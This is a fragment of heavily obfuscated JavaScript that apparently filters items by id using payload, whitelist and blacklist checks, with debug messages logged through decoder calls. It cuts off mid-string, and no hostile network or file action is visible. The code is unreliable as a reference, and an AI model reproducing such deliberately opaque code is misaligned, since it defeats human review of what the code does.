this.#debug[U8(pP.Or,pP.OY,pP.pI,pP.Op,-pP.Os)](U8(pP.OE,pP.EI,pP.OO,pP.OB,pP.Ok)+'\x23'+e['\x69\x64']+(U5(pP.On,pP.OH,pP.OQ,pP.OM,pP.OK)+U8(pP.Oe,pP.Oz,pP.Om,pP.Ou,-pP.OJ)+U9(pP.Oa,pP.Oj,pP.OR,pP.ph,pP.Oi)+U9(pP.Od,-pP.ON,-pP.OA,-pP.OF,-pP.O3)+'\x65\x64')),![];else{if(k[U6(-pP.OW,-pP.OS,-pP.Oq,-pP.OT,-pP.OD)](z,!![]))this.#debug[U6(-pP.Oo,-pP.OP,-pP.Ob,-pP.Oh,-pP.OG)]('\x23'+e['\x69\x64']+(U6(-pP.Ol,-pP.Ow,-pP.Ox,-pP.OX,-pP.OL)+U9(pP.Of,pP.Ov,pP.OV,pP.Oc,pP.Ot)+U9(-pP.Oy,-pP.Eq,-pP.Og,-pP.pg,pP.OI)+U8(pP.OC,pP.B0,pP.B1,pP.B2,pP.B3)+'\x65\x64'));}}let m=null;if(e?.[U6(-pP.B4,-pP.B5,-pP.B6,-pP.B7,-pP.B8)]){m=this.#functions[U7(pP.B9,pP.BZ,pP.BU,pP.Br,-pP.BY)+U6(-pP.E3,-pP.Bp,-pP.Bs,-pP.EC,-pP.BE)+U7(pP.BO,pP.BB,pP.Bk,pP.Bn,-pP.BH)+'\x79'](e[U6(-pP.BQ,-pP.BM,-pP.BK,-pP.Be,-pP.Bz)]);if(k[U5(pP.Bm,pP.Bu,pP.BJ,pP.Ba,pP.Bj)](m,![]))return this.#debug[U6(-pP.BR,-pP.E2,-pP.Bi,pP.Bd,-pP.BN)](U8(pP.BA,pP.BF,pP.OO,pP.BW,pP.BS)+'\x23'+e['\x69\x64']+(U5(pP.Bq,pP.BT,pP.O7,pP.Ep,pP.BD)+U5(pP.Bo,pP.BP,pP.Bb,pP.BK,pP.Bh)+U6(-pP.BG,-pP.py,-pP.Bl,-pP.Bw,pP.Bx)+U6(-pP.BX,-pP.O2,-pP.BL,-pP.Bf,-pP.Bv)+U9(pP.BV,pP.Bc,pP.Bt,pP.O4,pP.By)+U9(pP.Bg,pP.BI,pP.s7,pP.BC,pP.sA)+U8(pP.k0,pP.k1,pP.k2,pP.Ei,pP.k3)+U8(pP.k4,-pP.k5,-pP.BH,pP.k6,-pP.EE))),![];else{if(k[U9(pP.k7,pP.k8,-pP.k9,-pP.kZ,pP.kU)](m,!![]))this.#debug[U7(pP.EO,pP.El,-pP.s1,-pP.kr,-pP.kY)]('\x23'+e['\x69\x64']+(U6(-pP.kp,-pP.Oq,-pP.ks,-pP.pf,-pP.OP)+U7(pP.sw,pP.BB,-pP.k7,pP.kE,pP.kO)+U7(pP.Bq,pP.kB,pP.kk,pP.kn,pP.kH)+U5(pP.kQ,pP.kM,pP.kK,pP.ke,pP.kz)+U5(pP.E3,pP.km,pP.ku,pP.kJ,pP.ka)+U8(pP.kj,-pP.kR,-pP.ki,pP.kd,-pP.kN)+U5(pP.kA,pP.kF,pP.kW,pP.kS,pP.kq)+U9(-pP.sn,pP.kT,-pP.EG,pP.kD,pP.ko)));}}if(k[U7(pP.kP,pP.kb,-pP.kh,-pP.kG,-pP.kl)](z,![])&&k[U5(pP.kw,pP.Ow,pP.kx,pP.kX,pP.kL)](m,![]))return this.#debug[U5(pP.kf,pP.Ea,pP.kv,pP.kV,pP.kc)](U7(pP.kt,pP.ky,pP.kg,pP.kI,pP.kC)+'\x23'+e['\x69\x64']+(U7(-pP.n0,pP.n1,pP.BM,-pP.n2,pP.Of)+U8(-pP.pL,-pP.B3,-pP.n3,pP.n4,-pP.n5)+U8(pP.n6,-pP.n4,pP.n7,-pP.n8,-pP.n9)+U7(-pP.nZ,-pP.nU,-pP.nr,pP.nY,-pP.np)+U9(pP.s9,pP.ns,pP.nE,pP.nO,pP.OY)+U6(-pP.nB,-pP.nk,-pP.nn,-pP.nH,-pP.nQ)+U9(pP.nM,pP.nK,pP.ne,pP.nz,pP.nm)+U9(pP.sa,pP.nu,pP.B8,pP.sU,pP.nJ)+U5(pP.na,pP.nj,pP.nR,pP.ni,pP.nd))),![];function U5(p,s,E,O,B){return U2(p-pS.p,s,E-pS.s,B- -pS.E,B-pS.O);}if(k[U6(pP.nN,-pP.nA,-pP.nF,pP.sX,-pP.nW)](z,![])&&k[U6(-pP.nS,-pP.nq,pP.nT,pP.nD,pP.no)](m,null)||k[U9(pP.nP,pP.O4,pP.kH,pP.nb,pP.nh)](m,![])&&k[U8(pP.nG,pP.nl,pP.nw,pP.nx,pP.nX)](z,null))return this.#debug[U9(pP.Oo,pP.nL,pP.nf,pP.E2,pP.BD)](U8(pP.Ow,pP.nv,pP.nY,pP.nV,pP.nc)+'\x23'+e['\x69\x64']+(U6(-pP.nt,-pP.ny,-pP.sU,-pP.sU,-pP.ng)+U9(-pP.nI,-pP.nC,-pP.H0,-pP.H1,-pP.H2)+U8(pP.H3,pP.H4,-pP.H5,pP.H6,pP.H7)+U7(pP.H8,pP.H9,pP.HZ,pP.HU,pP.Hr)+U8(pP.HY,pP.Hp,pP.Hs,pP.HE,pP.HO)+U7(-pP.HB,-pP.n9,pP.Hk,-pP.Hn,pP.HH)+U9(pP.HQ,pP.Ei,-pP.HM,pP.HK,pP.He)+U5(pP.kQ,pP.Hm,pP.Hu,pP.HJ,pP.EF))),![];function U7(p,s,E,O,B){return U4(p-pq.p,E,E-pq.s,s- -pq.E,B-pq.O);}function U9(p,s,E,O,B){return U0(p-pT.p,O- -pT.s,E-pT.E,O-pT.O,E);}function U8(p,s,E,O,B){return U1(E- -pD.p,B,E-pD.s,O-pD.E,B-pD.O);}if(k[U5(pP.Ha,pP.Hj,pP.HR,pP.Hi,pP.Hd)](K[U8(pP.HN,-pP.HA,pP.HF,pP.HW,-pP.HS)+U7(pP.Hq,pP.HT,pP.HD,pP.s4,pP.Ho)+'\x6d\x73'][U5(pP.HP,pP.np,pP.Hb,pP.Hh,pP.sD)](k[U5(pP.HG,pP.Hl,pP.Hw,pP.Hx,pP.HX)]),e[U7(pP.HL,pP.EE,-pP.Hf,pP.Hv,pP.nZ)+U6(-pP.HV,-pP.nr,-pP.Hc,pP.Ht,pP.Hy)]))e[U7(pP.Hg,pP.BO,-pP.HI,-pP.HC,-pP.Hp)+'\x74']=-0x4*0x35ff+-0x1bc35*0x1+0x41ad0;else e[U8(-pP.kI,-pP.Q0,-pP.Q1,-pP.Q2,pP.Q3)+'\x74']*=this.#functions[U7(pP.Q4,pP.Q5,pP.Q6,-pP.sw,pP.Q7)+'\x6e\x74']();function U6(p,s,E,O,B){return U4(p-po.p,p,E-po.s,s- -po.E,B-po.O);}return!![];});}else{const e=await Promise[U3(pL.Bo,pL.BP,pL.Bb,-pL.Bh,pL.BG)](s[U2(pL.Bl,pL.Bw,pL.Bx,pL.BX,pL.BL)](async(z,m)=>{const pw={p:'\x30\x78\x31\x33\x39',s:'\x30\x78\x35\x38\x36',E:'\x30\x78\x32\x63',O:'\x30\x78\x31\x62\x37'},pl={p:'\x30\x78\x31\x61\x36',s:'\x30\x78\x31\x65\x34',E:'\x30\x78\x31\x32\x66',O:'\x30\x78\x38\x61'};function UU(p,s,E,O,B){return U0(p-pb.p,B- -pb.s,E-pb.E,O-pb.O,s);}const u=k[UZ(-px.p,-px.s,-px.E,px.O,-px.B)][UU(px.k,px.n,px.H,px.Q,px.M)]('\x7c');function UY(p,s,E,O,B){return U0(p-ph.p,E- -ph.s,E-ph.E,O-ph.O,B);}function Ur(p,s,E,O,B){return U4(p-pG.p,B,E-pG.s,O- -pG.E,B-pG.O);}let J=0x17b7+-0x9a1+-0xe16;function Up(p,s,E,O,B){return U0(p-pl.p,s- -pl.s,E-pl.E,O-pl.O,O);}function UZ(p,s,E,O,B){return U0(p-pw.p,E- -pw.s,E-pw.E,O-pw.O,p);}while(!![]){switch(u[J++]){case'\x30':z[UZ(px.K,-px.e,-px.z,px.m,-px.u)]=m;continue;case'\x31':if(z[UZ(-px.J,px.a,-px.j,-px.pX,-px.pL)+UU(px.pf,px.pv,px.pV,px.pc,px.pt)]&&z[UY(-px.py,-px.pg,-px.pI,-px.pC,-px.s0)+UU(px.s1,px.s2,px.pf,px.s3,px.pt)]['\x77\x6c']&&!this.#functions[Ur(px.s4,-px.s5,px.s6,px.s7,px.s8)+UZ(px.s9,-px.sZ,px.sU,px.sr,-px.sY)](z[UU(px.sp,px.ss,px.sE,px.sO,px.sB)+Up(px.sk,px.sn,px.sH,px.sQ,px.sM)]['\x77\x6c']))return this.#debug[Up(px.sK,px.se,px.sz,px.sm,px.su)](Ur(px.sJ,px.sa,px.sj,px.sR,px.si)+'\x23'+z['\x69\x64']+(UY(px.sd,px.sN,px.sA,-px.sF,px.sW)+UU(px.sS,px.sq,px.sT,px.sD,px.so)+Ur(px.sP,-px.sb,px.sh,-px.sG,-px.sl)+UZ(px.sw,-px.sx,px.sX,px.s9,-px.sL)+'\x63\x68')),![];continue;case'\x32':if(!this.#functions[UY(-px.sf,-px.sv,-px.sV,-px.sc,-px.st)+Up(px.sy,px.sg,px.sI,px.si,px.sC)+UZ(px.E0,px.E1,px.E2,px.E3,px.E4)+'\x6f\x6e'](z[Up(px.E5,px.E6,px.E7,px.E8,px.E9)+'\x61\x79'][Ur(px.EZ,px.EU,px.Er,px.EY,-px.Ep)]))return this.#debug[UU(px.Es,px.EE,px.EO,px.EB,px.Ek)](UZ(px.En,px.EH,px.EQ,px.EM,px.EK)+'\x23'+z['\x69\x64']+(UZ(px.Ee,px.Ez,px.Em,px.Eu,px.EJ)+Up(px.k,px.Ea,px.Ej,px.ER,px.Ei)+UY(-px.Ed,px.EN,-px.EA,px.EF,-px.EW)+UZ(-px.ES,-px.Eq,px.ET,px.ED,-px.Eo)+Ur(px.EP,px.Eb,px.Eh,px.EG,px.El)+UY(px.Ew,px.Ex,px.EX,px.EL,px.Ef)+Up(px.Ev,px.EV,px.Ec,px.Et,px.Ey)+Ur(-px.Eg,-px.EI,px.EC,-px.O0,px.O1))),![];continue;case'\x33':if(z[Up(px.O2,px.O3,px.O4,px.O5,px.O6)][Up(px.O7,px.O8,px.O9,px.OZ,px.OU)]&&await this.#functions[UU(px.Or,px.OY,px.Op,px.Os,px.sk)+UU(px.so,px.OE,px.O3,px.OO,px.OB)+'\x69\x74'](this[UZ(px.Ok,-px.On,px.OH,px.OQ,px.OM)+UY(-px.OK,-px.Oe,-px.sj,px.Oz,px.Om)+'\x72'][UZ(-px.Ou,-px.OJ,-px.Oa,-px.Ex,-px.Oj)+UU(px.OR,px.Oi,px.Od,px.ON,px.OA)],z['\x69\x64'],z[UY(px.OF,px.EG,px.OW,px.OS,px.Oq)][Ur(px.OT,px.OD,px.Oo,px.OP,px.Ob)]))return this.#debug[Ur(px.sD,px.Oh,px.OG,px.Ol,px.Ow)](UY(px.Ox,px.OX,px.OL,px.Of,px.Ov)+'\x23'+z['\x69\x64']+(UY(-px.Oo,-px.OV,-px.Oc,-px.Ot,-px.Oy)+'\x74\x20')+z[UY(px.Og,-px.OI,px.OW,px.OC,px.B0)][Up(px.B1,px.B2,px.B3,px.B4,px.B5)]+(UY(px.B6,-px.B7,-px.B8,-px.B9,-px.BZ)+UZ(-px.BU,-px.Br,-px.BY,-px.Bp,-px.sO)+UU(px.Bs,px.BE,px.BO,px.BB,px.Bk)+Up(px.Bn,px.BH,px.BQ,px.BM,px.BK))),![];continue;case'\x34':if(z[UU(px.Be,px.Bz,px.Bm,px.Bu,px.BJ)][Up(px.Ba,px.Bj,px.BR,px.Bi,px.Bd)+'\x67']&&await this.#functions[Ur(px.BN,px.BA,px.BF,px.BW,px.sp)+Up(px.BS,px.Bq,px.BT,px.BD,px.EE)+UU(px.Bo,px.BP,px.Bb,px.Bh,px.BG)+'\x6f\x6e'](this[UZ(px.Bl,px.Bw,px.Bx,px.Oh,px.BX)+UU(px.BL,px.Bf,px.Bv,px.BV,px.Eu)+'\x72'][Up(px.Bc,px.Bt,px.By,px.Bg,px.BI)+UZ(-px.BC,-px.k0,-px.k1,-px.k2,-px.k3)],z['\x69\x64'],z[Up(px.k4,px.k5,px.k6,px.k7,px.k8)][Up(px.k9,px.kZ,px.kU,px.kr,px.kY)+'\x67']))return this.#debug[Up(px.kp,px.se,px.ks,px.kE,px.kO)](UU(px.kB,px.kk,px.kn,px.kH,px.kQ)+'\x23'+z['\x69\x64']+(Up(px.kM,px.kK,px.ke,px.kz,px.km)+Up(px.ku,px.kJ,px.ka,px.kj,px.kR)+UZ(-px.ki,-px.kd,-px.kN,-px.sx,-px.kA)+UZ(px.kF,px.OX,-px.Oz,px.kW,-px.kS)+UZ(px.kq,px.kT,px.kD,px.ko,-px.kP)+UZ(px.sW,px.kb,-px.kh,-px.kG,-px.On))+z[Up(px.kl,px.k5,px.kw,px.kx,px.kX)][Ur(-px.kL,-px.kf,-px.kv,px.kV,px.kc)+'\x67']+(Ur(px.kt,px.ky,px.kg,px.kI,-px.kC)+'\x73')),![];continue;case'\x35':if(z[Ur(-px.n0,-px.n1,px.OL,-px.s6,-px.kI)+UY(px.n2,-px.n3,px.n4,px.n5,px.n6)]&&z[UY(-px.n7,px.n8,-px.pI,-px.n9,-px.nZ)+UY(px.EW,px.BV,px.nU,-px.nr,px.nY)]['\x62\x6c']&&this.#functions[UZ(px.np,-px.ns,-px.nE,-px.nO,-px.nB)+UU(px.nk,px.nn,px.nH,px.Ez,px.nQ)](z[Up(px.nM,px.Es,px.nK,px.ne,px.nz)+UZ(px.nm,px.nu,-px.nJ,px.na,px.sL)]['\x62\x6c']))return this.#debug[Ur(px.nj,px.nR,px.ni,px.Ol,px.nd)](UU(px.nN,px.nA,px.nF,px.nW,px.kQ)+'\x23'+z['\x69\x64']+(UY(px.nS,px.nq,px.sA,-px.n2,px.nT)+UU(px.Bc,px.nD,px.no,px.nP,px.so)+UU(px.nb,px.nh,px.nG,-px.nl,px.nw)+Up(px.nx,px.nX,px.nL,px.nf,px.nv)+UZ(-px.nV,px.nc,px.nt,px.ny,px.ng)+UZ(-px.nI,-px.nC,-px.s2,px.H0,-px.H1)+'\x64')),![];continue;case'\x36':return z;case'\x37':if(z?.[UY(px.H2,-px.OL,-px.H3,-px.sp,-px.H4)+'\x6e']&&!this.#functions[UY(px.H5,px.H6,-px.H7,-px.H8,px.H9)+Ur(px.HZ,px.HU,px.Hr,px.HY,px.Hp)+Up(px.Hs,px.HE,px.HO,px.HB,px.Hk)](z[Up(px.Hn,px.HH,px.HQ,px.HM,px.Oy)+'\x6e']))return this.#debug[Up(px.HK,px.He,px.Hm,px.Hu,px.HJ)](UZ(px.Ha,-px.kv,px.EQ,px.Hj,px.HR)+'\x23'+z['\x69\x64']+(UU(px.Hi,px.Hd,px.HN,px.HA,px.HF)+UY(px.kP,px.J,px.HW,px.HS,px.Hq)+UZ(-px.HT,px.HD,-px.Ho,px.HP,-px.Hb)+UZ(-px.Hh,-px.sN,-px.HG,px.Hl,-px.n7))),![];continue;case'\x38':if(z[Up(px.Hw,px.Hx,px.HX,px.HL,px.Hf)][Up(px.Hv,px.HV,px.Hc,px.BR,px.Ht)+UZ(px.Oo,-px.Hy,px.Hg,-px.nt,-px.HI)]&&z[Up(px.HC,px.Q0,px.Q1,px.Q2,px.Q3)][UY(-px.Q4,-px.Q5,-px.Q6,-px.Q7,px.Q8)]&&k[UZ(-px.Q9,-px.QZ,-px.QU,-px.Qr,-px.QY)](await this.#functions[UY(-px.Qp,px.Qs,-px.Q6,-px.QE,-px.QO)+Ur(px.QB,-px.Qk,px.Qn,px.Oq,-px.kV)+UU(px.QH,px.Oe,px.QQ,px.QM,px.QK)+'\x73'](this[Up(px.Qe,px.By,px.Qz,px.Qm,px.Qu)+UU(px.QJ,px.Qa,px.nn,px.Qj,px.QR)+'\x72'][UZ(-px.m,-px.Qi,-px.Oa,-px.sN,-px.sp)+UU(px.Qd,px.QN,px.QA,px.QF,px.QW)],z['\x69\x64'],z[Up(px.QS,px.Qq,px.QT,px.QD,px.Qo)][UU(px.OQ,px.QP,px.Qb,px.kQ,px.Qh)+UY(px.nY,-px.np,px.H9,px.QG,px.Ql)]),z[UY(px.Qw,px.Qx,px.OW,px.QX,px.QL)][Up(px.Qf,px.Qv,px.QV,px.Qc,px.Qt)]))return this.#debug[Up(px.Qy,px.se,px.Qg,px.QI,px.QC)](UZ(px.M0,px.s,px.M1,px.kq,-px.M2)+'\x23'+z['\x69\x64']+(UU(px.M3,px.M4,px.M5,px.n3,px.M6)+'\x74\x20')+z[UY(px.n6,px.M7,px.M8,px.BW,px.M9)][UY(-px.MZ,-px.ET,-px.Q6,-px.MU,-px.sa)]+(UY(-px.Mr,-px.MY,-px.Mp,-px.Ms,-px.QX)+UZ(-px.ME,-px.MO,-px.MB,-px.Mk,-px.Mn)+UZ(-px.Qk,px.MH,px.MQ,-px.MM,px.MH)+UZ(px.MK,px.Me,px.sW,px.Mz,px.Mm)+'\x6e\x20')+z[Up(px.Mu,px.MJ,px.Ma,px.Mj,px.MR)][UZ(-px.Mi,px.Md,-px.MN,-px.MA,-px.ED)+Ur(px.MF,px.OR,px.MW,px.Ed,px.MS)]+(UY(-px.ns,-px.O0,-px.Mq,-px.k3,-px.MT)+'\x73')),![];continue;case'\x39':if(!this.#functions[Ur(-px.MD,px.Mo,-px.nt,-px.Ox,px.ky)+UY(px.MP,px.Mb,px.MU,px.Mh,px.nc)+Ur(px.Bw,-px.sW,px.sD,-px.MG,-px.Ml)](z[Up(px.Mw,px.Mx,px.MX,px.ML,px.Mf)+'\x61\x79'][Ur(-px.Mv,-px.MV,-px.Mc,-px.Mt,-px.My)+'\x65'],z[UZ(-px.Mg,-px.MI,-px.MC,-px.E2,-px.K0)+'\x61\x79'][UU(px.K1,px.K2,px.Qi,px.Od,px.K3)+'\x6f\x70']))return this.#debug[Up(px.K4,px.se,px.K5,px.K6,px.Qu)](UZ(px.ni,px.K7,px.K8,px.K9,px.KZ)+'\x23'+z['\x69\x64']+(Up(px.KU,px.Kr,px.KY,px.Kp,px.Ks)+Ur(px.KE,px.Bk,px.KO,px.Es,px.KB)+UZ(-px.u,px.Mm,px.sr,-px.Kk,-px.Kn)+Up(px.KH,px.KQ,px.HB,px.KM,px.KK)+UZ(-px.M5,-px.Ke,-px.sE,-px.Kz,-px.nP)+Ur(px.QB,px.k2,px.sb,px.Km,px.Ku))+z[Ur(-px.KJ,-px.Ka,-px.s7,-px.Kj,px.Ep)+'\x61\x79'][UY(-px.KR,-px.Ki,-px.Kd,-px.KN,-px.KA)+'\x65']+(UZ(-px.sO,-px.E2,-px.n6,px.a,-px.KF)+UU(px.nO,px.KW,px.KS,px.Kq,px.KT)+'\x20')+z[UY(-px.QK,-px.KD,-px.sV,-px.OD,-px.sf)+'\x61\x79'][UZ(-px.Ko,-px.KP,-px.Kb,-px.Kh,-px.KG)+'\x6f\x70']),![];continue;case'\x31\x30':if(!z?.[Ur(-px.Kl,px.Kw,-px.nl,-px.Kx,-px.KX)+'\x61\x79'])return this.#debug[UZ(-px.KL,-px.Kf,px.Kv,-px.KV,px.Kc)](Up(px.Kt,px.Ky,px.Kg,px.KI,px.KC)+'\x23'+z['\x69\x64']+(Up(px.e0,px.Kr,px.Qm,px.e1,px.e2)+UZ(-px.nG,px.OM,px.e3,px.e4,-px.e5)+UU(px.Qe,px.e6,px.e7,px.e8,px.e9)+UZ(px.eZ,px.KS,px.eU,-px.er,px.Bt)+UZ(px.eY,-px.sN,-px.ep,px.Oi,-px.QU)+'\x74\x79')),![];continue;}break;}}));n=e[U3(pL.Bf,pL.Bv,pL.BV,pL.Bc,pL.Bt)+'\x72'](z=>z!==![]);}function U4(p,s,E,O,B){return b(p-pX.p,s,E-pX.s,O-pX.E,B-pX.O);}return n;}[o(-'\x30\x78\x35\x30','\x30\x78\x38\x32','\x30\x78\x31\x39\x33','\x30\x78\x31\x61','\x30\x78\x36\x34')+b('\x30\x78\x39\x66','\x30\x78\x31\x33\x30',-'\x30\x78\x62\x35','\x30\x78\x32\x37','\x30\x78\x31\x38\x34')+c('\x30\x78\x37\x31\x36','\x30\x78\x35\x37\x63','\x30\x78\x36\x31\x61','\x30\x78\x36\x35\x61','\x30\x78\x35\x37\x32')](s){const pg={p:'\x30\x78\x66\x63',s:'\x30\x78\x33\x65',E:'\x30\x78\x32\x30',O:'\x30\x78\x61',B:'\x30\x78\x31\x31\x66',k:'\x30\x78\x31\x36\x64',n:'\x30\x78\x66\x33',H:'\x30\x78\x34\x36',Q:'\x30\x78\x38\x30',M:'\x30\x78\x63\x31',K:'\x30\x78\x61\x62',e:'\x30\x78\x34\x64',z:'\x30\x78\x66\x32',m:'\x30\x78\x38\x31',u:'\x30\x78\x32\x35\x61',J:'\x30\x78\x33\x66\x63',a:'\x30\x78\x31\x64\x36',j:'\x30\x78\x33\x34\x35',pI:'\x30\x78\x32\x64\x62',pC:'\x30\x78\x32\x31\x35',s0:'\x30\x78\x32\x30',s1:'\x30\x78\x64\x34',s2:'\x30\x78\x31\x31\x39',s3:'\x30\x78\x32\x32\x62',s4:'\x30\x78\x31\x30',s5:'\x30\x78\x33\x64\x37',s6:'\x30\x78\x33\x64\x63',s7:'\x30\x78\x35\x30\x62',s8:'\x30\x78\x34\x63\x63',s9:'\x30\x78\x34\x31\x33',sZ:'\x30\x78\x65\x65',sU:'\x30\x78\x31\x38\x31',sr:'\x30\x78\x63\x33',sY:'\x30\x78\x31\x37',sp:'\x30\x78\x37\x38',ss:'\x30\x78\x33\x37\x39',sE:'\x30\x78\x32\x32\x32',sO:'\x30\x78\x31\x61\x32',sB:'\x30\x78\x61\x63',sk:'\x30\x78\x31\x33\x31'},py={p:'\x30\x78\x31\x37\x35',s:'\x30\x78\x61\x62',E:'\x30\x78\x32\x64\x62',O:'\x30\x78\x37\x61'},pc={p:'\x30\x78\x31\x61\x63',s:'\x30\x78\x31\x31\x62',E:'\x30\x78\x32\x63\x36',O:'\x30\x78\x35'},pV={p:'\x30\x78\x31\x62\x62',s:'\x30\x78\x64\x36',E:'\x30\x78\x32\x36',O:'\x30\x78\x31\x32\x31'},pv={p:'\x30\x78\x33\x39',s:'\x30\x78\x66\x34',E:'\x30\x78\x31\x37\x37',O:'\x30\x78\x66\x61'},pf={p:'\x30\x78\x66\x39',s:'\x30\x78\x31\x62\x37',E:'\x30\x78\x31\x65\x65',O:'\x30\x78\x64\x30'};function Uk(p,s,E,O,B){return P(p-pf.p,s-pf.s,B-pf.E,O-pf.O,E);}function UB(p,s,E,O,B){return c(p-pv.p,s-pv.s,p,O- -pv.E,B-pv.O);}function Us(p,s,E,O,B){return b(p-pV.p,B,E-pV.s,E-pV.E,B-pV.O);}const E={};E[Us(pg.p,pg.s,pg.E,-pg.O,pg.B)]=Us(pg.k,-pg.n,pg.H,pg.Q,-pg.M);function UO(p,s,E,O,B){return P(p-pc.p,s-pc.s,s-pc.E,O-pc.O,O);}E[Us(pg.K,pg.e,pg.z,-pg.m,pg.u)]=function(k,n){return k!==n;};const O=E;function UE(p,s,E,O,B){return P(p-py.p,s-py.s,E-py.E,O-py.O,O);}const B=s[UB(pg.J,pg.a,pg.j,pg.pI,pg.pC)+Us(-pg.s0,pg.s1,pg.s2,pg.s3,pg.s4)+UB(pg.s5,pg.s6,pg.s7,pg.s8,pg.s9)](O[Uk(pg.sZ,pg.sU,-pg.sr,pg.sY,pg.sp)]);return O[UO(pg.ss,pg.sE,pg.sO,pg.sB,pg.sk)](B,null);}async[b(-'\x30\x78\x31\x37\x64','\x30\x78\x36\x31',-'\x30\x78\x31\x66\x37',-'\x30\x78\x65\x33',-'\x30\x78\x63\x38')+t(-'\x30\x78\x31\x61\x61',-'\x30\x78\x32\x30\x37',-'\x30\x78\x32\x31\x34',-'\x30\x78\x61\x30','\x30\x78\x37\x36')+P(-'\x30\x78\x31\x65\x35','\x30\x78\x33\x65',-'\x30\x78\x38\x31',-'\x30\x78\x31\x35\x61','\x30\x78\x37\x35')](s,E){const s8={p:'\x30\x78\x37\x32\x31',s:'\x30\x78\x36\x63\x63',E:'\x30\x78\x35\x62\x36',O:'\x30\x78\x36\x32\x30',B:'\x30\x78\x36\x30\x39',k:'\x30\x78\x64\x63',n:'\x30\x78\x32\x34',H:'\x30\x78\x61\x63',Q:'\x30\x78\x35\x32',M:'\x30\x78\x31\x38\x65',K:'\x30\x78\x35\x34\x30',e:'\x30\x78\x34\x61\x39',z:'\x30\x78\x34\x30\x66',m:'\x30\x78\x35\x65\x33',u:'\x30\x78\x35\x38\x64',J:'\x30\x78\x35\x32\x38',a:'\x30\x78\x34\x63\x36',j:'\x30\x78\x33\x37\x36',s9:'\x30\x78\x34\x35\x33',sZ:'\x30\x78\x34\x62\x35',sU:'\x30\x78\x35\x33\x35',sr:'\x30\x78\x36\x35\x64',sY:'\x30\x78\x36\x31\x65',sp:'\x30\x78\x36\x34\x35',ss:'\x30\x78\x34\x30\x35',sE:'\x30\x78\x31\x36\x30',sO:'\x30\x78\x65\x64',sB:'\x30\x78\x66\x30',sk:'\x30\x78\x31\x39\x61',sn:'\x30\x78\x32\x36\x62',sH:'\x30\x78\x35\x66\x63',sQ:'\x30\x78\x36\x64\x36',sM:'\x30\x78\x36\x39\x65',sK:'\x30\x78\x36\x35\x66',se:'\x30\x78\x36\x30\x64',sz:'\x30\x78\x36\x66\x33',sm:'\x30\x78\x35\x33\x63',su:'\x30\x78\x34\x63\x31',sJ:'\x30\x78\x35\x62\x31',sa:'\x30\x78\x35\x61\x62',sj:'\x30\x78\x36\x37\x39',sR:'\x30\x78\x35\x38\x35',si:'\x30\x78\x37\x65\x34',sd:'\x30\x78\x36\x33\x38',sN:'\x30\x78\x37\x34\x62',sA:'\x30\x78\x36\x65\x36',sF:'\x30\x78\x37\x38\x64',sW:'\x30\x78\x37\x66\x35',sS:'\x30\x78\x35\x37\x30',sq:'\x30\x78\x35\x66\x63',sT:'\x30\x78\x35\x61\x61',sD:'\x30\x78\x35\x62\x38',so:'\x30\x78\x36\x37\x36',sP:'\x30\x78\x36\x39\x30',sb:'\x30\x78\x36\x66\x62',sh:'\x30\x78\x35\x36\x36',sG:'\x30\x78\x34\x37\x31',sl:'\x30\x78\x34\x65\x35',sw:'\x30\x78\x33\x64\x63',sx:'\x30\x78\x33\x31\x31',sX:'\x30\x78\x66\x32',sL:'\x30\x78\x33\x30\x32',sf:'\x30\x78\x32\x35\x65',sv:'\x30\x78\x31\x65\x31',sV:'\x30\x78\x32\x31\x64',sc:'\x30\x78\x37\x66',st:'\x30\x78\x31\x34\x61',sy:'\x30\x78\x31\x62\x31',sg:'\x30\x78\x34\x63',sI:'\x30\x78\x39\x62',sC:'\x30\x78\x34\x65\x39',E0:'\x30\x78\x37\x32\x62',E1:'\x30\x78\x35\x61\x33',E2:'\x30\x78\x36\x33\x66',E3:'\x30\x78\x35\x30\x32',E4:'\x30\x78\x31\x36\x61',E5:'\x30\x78\x38\x38',E6:'\x30\x78\x35\x66',E7:'\x30\x78\x38\x31',E8:'\x30\x78\x32\x34\x30',E9:'\x30\x78\x31\x34\x31',EZ:'\x30\x78\x32\x38\x30',EU:'\x30\x78\x66\x30',Er:'\x30\x78\x32\x33\x39',EY:'\x30\x78\x32\x37\x62',Ep:'\x30\x78\x33\x35\x36',Es:'\x30\x78\x34\x30\x36',EE:'\x30\x78\x32\x39\x33',EO:'\x30\x78\x32\x62\x37',EB:'\x30\x78\x32\x62\x37',Ek:'\x30\x78\x32\x62\x37',En:'\x30\x78\x33\x65\x62',EH:'\x30\x78\x31\x39\x39',EQ:'\x30\x78\x32\x63\x65',EM:'\x30\x78\x35\x38\x38',EK:'\x30\x78\x36\x39\x65',Ee:'\x30\x78\x36\x61\x35',Ez:'\x30\x78\x36\x39\x32',Em:'\x30\x78\x37\x38\x32',Eu:'\x30\x78\x35\x39\x61',EJ:'\x30\x78\x36\x30\x62',Ea:'\x30\x78\x37\x30\x31',Ej:'\x30\x78\x37\x38\x30',ER:'\x30\x78\x36\x37\x38',Ei:'\x30\x78\x35\x33\x37',Ed:'\x30\x78\x35\x65\x64',EN:'\x30\x78\x34\x36\x61',EA:'\x30\x78\x34\x66\x30',EF:'\x30\x78\x34\x63\x31',EW:'\x30\x78\x31\x37\x36',ES:'\x30\x78\x33\x30\x39',Eq:'\x30\x78\x62\x65',ET:'\x30\x78\x31\x66\x31',ED:'\x30\x78\x31\x32\x36',Eo:'\x30\x78\x37\x31\x33',EP:'\x30\x78\x36\x63\x32',Eb:'\x30\x78\x36\x30\x33',Eh:'\x30\x78\x37\x65\x64',EG:'\x30\x78\x35\x36\x36',El:'\x30\x78\x63\x62',Ew:'\x30\x78\x64\x64',Ex:'\x30\x78\x36\x62',EX:'\x30\x78\x31\x63\x34',EL:'\x30\x78\x39\x37',Ef:'\x30\x78\x32\x39\x63',Ev:'\x30\x78\x32\x35\x34',EV:'\x30\x78\x31\x34\x66',Ec:'\x30\x78\x63\x35',Et:'\x30\x78\x35\x30\x35',Ey:'\x30\x78\x35\x62\x39',Eg:'\x30\x78\x36\x63\x38',EI:'\x30\x78\x35\x37\x37',EC:'\x30\x78\x31\x65\x31',O0:'\x30\x78\x31\x61\x62',O1:'\x30\x78\x33\x32\x39',O2:'\x30\x78\x32\x35\x35',O3:'\x30\x78\x33\x32\x63',O4:'\x30\x78\x33\x35\x30',O5:'\x30\x78\x33\x62\x62',O6:'\x30\x78\x33\x32\x62',O7:'\x30\x78\x34\x31\x34',O8:'\x30\x78\x32\x61\x33',O9:'\x30\x78\x31\x36\x33',OZ:'\x30\x78\x32\x30\x66',OU:'\x30\x78\x32\x34\x32',Or:'\x30\x78\x32\x64\x35',OY:'\x30\x78\x32\x